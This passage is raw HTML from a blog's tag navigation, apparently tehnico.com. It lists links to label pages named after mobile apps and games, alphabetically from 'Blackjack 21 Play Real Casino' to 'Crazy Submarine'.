<a dir='ltr' href='https://www.tehnico.com/search/label/Blackjack%2021%20Play%20Real%20Casino'>
Blackjack 21 Play Real Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blast%20Pool'>
Blast Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blendin'>
Blendin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%201010'>
Block 1010
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Galaxy'>
Block Puzzle Galaxy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Reloaded'>
Block Puzzle Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blockers%20Spy'>
Blockers Spy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocklist'>
Blocklist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocky%20Streets'>
Blocky Streets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blox%20Vs%20Kube'>
Blox Vs Kube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Bird%20Academy'>
Blue Bird Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Light%20Therapy'>
Blue Light Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20tick'>
Blue tick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bluecoins'>
Bluecoins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Board%20Games'>
Board Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Body%20calculator'>
Body calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bokeh%20Professional'>
Bokeh Professional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bomboat'>
Bomboat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bonce-E'>
Bonce-E
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Booking'>
Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bookster'>
Bookster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boom%20Connections'>
Boom Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boomer'>
Boomer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boon'>
Boon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bouncy%20Pig'>
Bouncy Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bowling%20Talents'>
Bowling Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxes'>
Boxes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxing%20Bag%20Simulator'>
Boxing Bag Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20ball%20game'>
Brain ball game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20train'>
Brain train
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20Training'>
Brain Training
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Break%20it'>
Break it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaker%20Bricks%2076'>
Breaker Bricks 76
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaking%20Ground'>
Breaking Ground
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BREAST%20CANCER'>
BREAST CANCER
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick'>
Brick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Blast%20Pro'>
Brick Blast Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%203D'>
Brick Breaker 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%20Space'>
Brick Breaker Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brief'>
Brief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brokers'>
Brokers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble'>
Bubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Blaster%20Shooter'>
Bubble Blaster Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Pop'>
Bubble Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shoot'>
Bubble Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter'>
Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter%20Island%20Fun'>
Bubble Shooter Island Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Therapy'>
Bubble Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubbles'>
Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BubleCat'>
BubleCat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubquest'>
Bubquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget'>
Budget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget%26Finance'>
Budget&amp;Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Building%20Construction'>
Building Construction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BULK'>
BULK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bumble'>
Bumble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bunny%20Puzzle'>
Bunny Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Burn%20Calories'>
Burn Calories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bus%20Driving'>
Bus Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business'>
Business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20app'>
Business app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20card%20scanner'>
Business card scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Magnate'>
Business Magnate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Reviews%20Hub'>
Business Reviews Hub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Buy'>
Buy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BYVEJR'>
BYVEJR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cache%20Cleaner%20%26%20Booster'>
Cache Cleaner &amp; Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CALC%20Smart'>
CALC Smart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calcularium'>
Calcularium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator'>
Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator%20with%20Hidden%20Email'>
Calculator with Hidden Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calendar'>
Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/California'>
California
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me'>
Call Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me%20App'>
Call Me App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%2FText%2FMoney'>
Call/Text/Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Caller%20Name%20Announcer'>
Caller Name Announcer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calls'>
Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Babies'>
Calm Babies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Your%20Baby'>
Calm Your Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam'>
Cam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Baby'>
Cam2Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Pet'>
Cam2Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera'>
Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera%20Roll'>
Camera Roll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Campaing'>
Campaing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CamSurf'>
CamSurf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Canada'>
Canada
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy'>
Candy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Land%20Puzzle'>
Candy Land Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20monster%20match%203%20game'>
Candy monster match 3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Super%20Heroes'>
Candy Super Heroes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cannabis'>
Cannabis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Captain%20Ghost'>
Captain Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Capture%20Studio'>
Capture Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20games'>
Car games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Shopping'>
Car Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Wash'>
Car Wash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Card%20Game'>
Card Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/card%20reading'>
card reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Carrot%20Idea%20Organizer'>
Carrot Idea Organizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cars'>
Cars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CarSmartt'>
CarSmartt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash'>
Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash%20App'>
Cash App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CashUpp'>
CashUpp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino'>
Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Game'>
Casino Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Games'>
Casino Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/casino%20slot'>
casino slot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Game'>
Casino Slot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Games'>
Casino Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slots'>
Casino Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual'>
Casual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Game'>
Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Games'>
Casual Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Games'>
Cat Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Match%203'>
Cat Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20platform'>
Cat platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Rat%20Dog%20Race'>
Cat Rat Dog Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Idle'>
Catch Idle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Up%20%E2%80%93%20Space%20Frontier'>
Catch Up &#8211; Space Frontier
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catchy%20Monkey'>
Catchy Monkey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CC%20CopyCat%20Recipe%20Collection'>
CC CopyCat Recipe Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CELEBRITIES'>
CELEBRITIES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Celebrity%20Face%20Trade'>
Celebrity Face Trade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellRebel'>
CellRebel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellTransl8'>
CellTransl8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Central%20Court'>
Central Court
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chachi%E2%80%99s%20Homemade%20Food%20USA'>
Chachi&#8217;s Homemade Food USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chakra%20Chi'>
Chakra Chi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging'>
Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging%20Game'>
Challenging Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20Lane%3A%20Do%20not%20Crash%21'>
Change Lane: Do not Crash!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20People%27s%20Life'>
Change People&#39;s Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Charming'>
Charming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat'>
Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20App'>
Chat App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Messenger'>
Chat Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Styles'>
Chat Styles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatspin'>
Chatspin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatting%20community'>
Chatting community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ChatVideo'>
ChatVideo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chaxter'>
Chaxter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap'>
Cheap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap%20Flights%20Calendar'>
Cheap Flights Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20and%20Pack'>
Check and Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20for%20Hotmail'>
Check for Hotmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20quickly'>
Check quickly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chemistry%20Pop'>
Chemistry Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Animals'>
CHI Encyclopedia of Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Dogs'>
CHI Encyclopedia of Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20the%20Solar%20System'>
CHI Encyclopedia of the Solar System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childhood'>
Childhood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childrens%20educational'>
Childrens educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/China%20US%20Focus%20eDigest'>
China US Focus eDigest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese'>
Chinese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese%20Strokes%20Order'>
Chinese Strokes Order
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chippmoji'>
Chippmoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chirp'>
Chirp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chord%20Progression%20Generator'>
Chord Progression Generator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chores'>
Chores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/chozun'>
chozun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christianity'>
Christianity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas'>
Christmas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20Santa%20Rescue%20Fun'>
Christmas Santa Rescue Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20spirit'>
Christmas spirit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christogram'>
Christogram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome'>
Chrome
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome%20Store'>
Chrome Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chronic%20Compass'>
Chronic Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chunq'>
Chunq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cinema%20App'>
Cinema App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CipherBoard'>
CipherBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Circularity'>
Circularity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/City%20Danger'>
City Danger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clapp'>
Clapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classeats'>
Classeats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classes'>
Classes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classic'>
Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music'>
Classical Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music%20Songs'>
Classical Music Songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classmates'>
Classmates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clear'>
Clear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clearvue'>
Clearvue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%205%20Reel%20Casino'>
Cleopatra 5 Reel Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%20Solitaire%20TriPeaks'>
Cleopatra Solitaire TriPeaks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Click%20it'>
Click it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clockwork%20Planets'>
Clockwork Planets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cloud%20Storage'>
Cloud Storage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Club'>
Club
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clubbable'>
Clubbable
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cluttered%20Garage%20Sales'>
Cluttered Garage Sales
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coconut%20Oil%20Uses'>
Coconut Oil Uses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Codots'>
Codots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coffee%20Meets%20Bagel'>
Coffee Meets Bagel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coin%20Princess'>
Coin Princess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinalysis'>
Coinalysis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coins'>
Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoinsNow'>
CoinsNow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cointoken'>
Cointoken
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinzy'>
Coinzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colision%20Ball'>
Colision Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collaboration'>
Collaboration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collage%20Maker'>
Collage Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Football'>
College Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Search'>
College Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color'>
Color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Casual%20Game'>
Color Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Dating'>
Color Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Disk'>
Color Disk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Jump'>
Color Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Swap'>
Color Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20therapy'>
Color therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/COLORED%20BALL%20ACTION'>
COLORED BALL ACTION
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book'>
Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book%20with%20Magic'>
Coloring Book with Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloris'>
Coloris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colors%20XYZ'>
Colors XYZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ColorUs'>
ColorUs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Combat%20Stress'>
Combat Stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communication'>
Communication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/communication%20app'>
communication app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communiverse'>
Communiverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CompareHunt'>
CompareHunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comparison'>
Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complete%20Goals'>
Complete Goals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complice'>
Complice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Composer'>
Composer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comunication'>
Comunication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Config'>
Config
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connect%203%20balance%20battle'>
Connect 3 balance battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connection'>
Connection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connections'>
Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connetions'>
Connetions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Consult%20I%20Ching'>
Consult I Ching
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Contact%20Memory'>
Contact Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ContourItt'>
ContourItt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Account'>
Control Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Center'>
Control Center
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20cleaner'>
Control cleaner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Convert%20Videos'>
Convert Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Converter'>
Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cooking'>
Cooking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cookooz'>
Cookooz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Down%20Phone%20Temperature'>
Cool Down Phone Temperature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Efects'>
Cool Efects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Fonts'>
Cool Fonts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Kids%20Math%20Games'>
Cool Kids Math Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoolCities'>
CoolCities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coozyn'>
Coozyn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoralReefMKT'>
CoralReefMKT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Dash'>
Corner Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Office'>
Corner Office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cosmic%20Enviroment'>
Cosmic Enviroment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Country%20War'>
Country War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Courses'>
Courses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Covers'>
Covers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cow%20Pig%20Run'>
Cow Pig Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crane%20simulator'>
Crane simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cranial%20Shift'>
Cranial Shift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crash%20Game'>
Crash Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy'>
Crazy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Color%20Switch'>
Crazy Color Switch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Cutsaw'>
Crazy Cutsaw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Garage'>
Crazy Garage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Submarine%3A%20Underwater%20Survival'>
